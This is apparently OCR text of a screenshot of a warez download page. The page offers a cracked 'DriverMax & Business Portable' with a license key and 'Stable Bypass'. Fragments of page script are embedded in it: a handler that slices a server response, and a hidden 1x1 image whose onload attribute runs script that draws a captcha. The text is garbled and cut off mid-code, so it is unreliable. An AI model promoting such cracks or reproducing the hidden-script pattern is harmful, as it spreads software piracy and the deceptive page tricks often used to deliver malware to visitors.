
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let […]
DriverMax & Business Portable +
License Key 100% Worked [x86-x64]
Stable Bypass
🔍 Hash-sum: 1f1dd55c1584ebabe8e46a97d88d8df9 🕓 Last
update: 2026-02-21 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var